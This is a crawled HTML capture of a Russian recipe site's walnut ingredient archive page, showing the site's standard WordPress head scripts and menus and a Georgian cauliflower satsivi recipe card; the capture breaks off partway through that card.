

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zernograd.com/ingredient/gretskie-orehi/
body_size: 139808
content:
<!DOCTYPE html>
<html lang="ru-RU" id="arve" prefix="og: http://ogp.me/ns#">
<head>




<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://zernograd.com/xmlrpc.php">
      <link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
    <title>Архивы грецкие орехи - Вкусные заметки</title>

<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://zernograd.com/ingredient/gretskie-orehi/" />
<link rel="next" href="https://zernograd.com/ingredient/gretskie-orehi/page/2/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Архивы грецкие орехи - Вкусные заметки" />
<meta property="og:url" content="https://zernograd.com/ingredient/gretskie-orehi/" />
<meta property="og:site_name" content="Вкусные заметки" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Архивы грецкие орехи - Вкусные заметки" />
<meta name="twitter:site" content="@bookforcooking" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/zernograd.com\/","name":"\u0412\u043a\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u043c\u0435\u0442\u043a\u0438","potentialAction":{"@type":"SearchAction","target":"https:\/\/zernograd.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/zernograd.com\/ingredient\/gretskie-orehi\/","sameAs":["https:\/\/www.facebook.com\/groups\/zernogradcom\/","https:\/\/www.instagram.com\/verytastynotes\/","https:\/\/ru.pinterest.com\/bookforcooking\/","https:\/\/twitter.com\/bookforcooking"],"@id":"#person","name":"\u0415\u043b\u0435\u043d\u0430 \u041a\u0432\u0430\u0447\u0435\u0432\u0430"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента" href="https://zernograd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев" href="https://zernograd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента элемента грецкие орехи таксономии Ingredient" href="https://zernograd.com/ingredient/gretskie-orehi/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zernograd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='osetin-meal-planner-fonts-css'  href='https://fonts.googleapis.com/css?family=Domine%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-icons-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dragula-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-plugin-tooltip-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner.css?version=1.1&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/owl.carousel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='freezeframe-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/freezeframe_styles.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gifplayer-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/gifplayer.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://zernograd.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1769218154' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/style.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/js/osetin-meal-planner.js?version=1.1&#038;ver=1.0'></script>
<link rel='https://api.w.org/' href='https://zernograd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zernograd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zernograd.com/wp-includes/wlwmanifest.xml" /> 
<script type="text/javascript">var ajaxurl = "https://zernograd.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fbfe65; }
</style>
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
  




</head>
<body class="archive tax-recipe_ingredient term-gretskie-orehi term-1974 custom-background dropdown-menu-color-scheme-dark" style="">
      <style type="text/css">@media only screen and (max-width: 767px){
.single-ingredients table.ingredients-table{display: table;}
.single-nutritions-list{display: block !important;}
}
@media only screen and (max-width: 767px){
body.page-id-3707 .os-container.hero-roll-w {display:none}
}
.archive-sidebar .widget.with-ribbon .widget-title, .archive-sidebar .header-ribbon, .page-sidebar .widget.with-ribbon .widget-title, .page-sidebar .header-ribbon {
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/456.png);
}
.page-sidebar {
      width: 30%;
      vertical-align: top;
      display: table-cell;
      background-color: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg);
      border-radius: @globalBorderRadius;
      padding: 40px 30px;
      img {
        max-width: 100%;
        height: auto;
      }
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content, .archive-posts .list-items .archive-item.full_full_over .archive-item-content{background-color: rgba(156, 151, 151, 1);}
.sticky-roll-w a ,.sticky-roll-w .archive-item-content-text , .sticky-roll-w .archive-item-meta-cooking-time,.sticky-roll-w .archive-item-views-count{color:#ff4622 !important}
.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w,
.hero-roll-w .archive-item-i .archive-item-author-meta .author-name ,
.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes ,
.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .read-more-link a
{display:none !important}
.hero-roll-w .archive-item-i .archive-item-content { background-color: rgba(255, 255, 255, 0.8); }

.category-tiles.columns-3 .category-tile:nth-child(3n + 4) {
    clear: none;
}
.category-tiles.columns-3 .category-tile { width: 14.5%;height:200px }
.category-tiles.columns-3 .category-tile:nth-child(3n + 3) {
    margin-right: 2%;
}

@media only screen and (max-width: 767px){
.archive-posts-w.with-sidebar .archive-posts,.page-w.with-sidebar .page-content{width:100%;display:block;}
.archive-posts-w.with-sidebar .archive-sidebar{display: block;position: relative;width:100%;}
.page-w.with-sidebar .page-sidebar{display: block !important;position: relative;width: 100% !important;}
}
.page-w.with-sidebar .page-sidebar {background-color: #ffffff;
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg); !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content {background-color:#d6c6c2 !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-content-text, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-content-text {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-deep-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-deep-meta{display:none !important;}
</style>      <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>            </div>
            <div class="logo" style="width: 800px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-9769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li id="menu-item-9784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li id="menu-item-9770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li id="menu-item-9775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li id="menu-item-10622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li id="menu-item-11480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="background-color:#dd3333; ">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://zernograd.com/" rel="home"><img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div>
<div class="os-container top-bar-w">
  <div class="top-bar bordered">
    <ul class="bar-breadcrumbs"><li><a href="https://zernograd.com">Главная</a></li><li>Ingredient: грецкие орехи</li></ul>    <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>  </div>
</div>
          
<div class="os-container">
    <div class="archive-posts-w with-sidebar sidebar-location-right "><div class="archive-posts list-items-w list-items-half-image"><div class="list-items" data-layout-mode="fitRows"><div class="archive-title-w"><h1 class="page-title">Ingredient: грецкие орехи</h1></div><div class="masonry-item any full"><article class="archive-item any full_half post-5564 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-3128 tag-ovoshhi recipe_feature-3461 recipe_ingredient-bely-j-vinny-j-uksus recipe_ingredient-bul-on recipe_ingredient-granat recipe_ingredient-gretskie-orehi recipe_ingredient-imeretinskij-shafran recipe_ingredient-kinza recipe_ingredient-koriandr recipe_ingredient-krasny-j-perets recipe_ingredient-luk recipe_ingredient-slivochnoe-maslo recipe_ingredient-sol recipe_ingredient-utsho-suneli recipe_ingredient-tsvetnaya-kapusta recipe_ingredient-chesnok recipe_cuisine-gruzinskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fsatsivi-iz-tsvetnoj-kapusty-georgian-cauliflower-satcivi%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/satsivi-iz-tsvetnoj-kapusty-georgian-cauliflower-satcivi/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%B3%D1%80%D0%B5%D1%86%D0%BA%D0%B8%D0%B5+%D0%BE%D1%80%D0%B5%D1%85%D0%B8+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/satsivi-iz-tsvetnoj-kapusty-georgian-cauliflower-satcivi/&#038;media=https://zernograd.com/wp-content/uploads/2017/07/satsivi-iz-tsvetnoj-kapusty-georgian-cauliflower-satcivi.jpg&#038;description=Архивы%20грецкие%20орехи%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы грецкие орехи - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/satsivi-iz-tsvetnoj-kapusty-georgian-cauliflower-satcivi/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/satsivi-iz-tsvetnoj-kapusty-georgian-cauliflower-satcivi/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/satsivi-iz-tsvetnoj-kapusty-georgian-cauliflower-satcivi-1-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/satsivi-iz-tsvetnoj-kapusty-georgian-cauliflower-satcivi-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/tsvetnaja-kapusta-i-orehi-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/tsvetnaja-kapusta-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/satsivi-iz-tsvetnoj-kapusti-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/georgian-cauliflower-satcivi-1-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/satsivi-iz-tsvetnoj-kapusty-georgian-cauliflower-satcivi/" rel="bookmark">Сациви из цветной капусты (Georgian Cauliflower Satcivi)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 15              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/" rel="category tag">Закуски</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/gruzinskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Грузинская">
                            <span class="single-recipe-cuisine-label">Грузинская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/ge.png" alt="Грузинская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Сегодня будем готовить самый настоящий сациви, только птицу заменим цветной капустой. Получим вегетарианское холодное блюдо, которое придется по вкусу мясоедам. &nbsp; Не бывает такого? Смотрите мои любимые рецепты грузинской кухни курицы в соусе Баже (Bazhe). Баже – это универсальный мегрельский соус из грецких орехов, с которым можно подавать абсолютно всё....        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
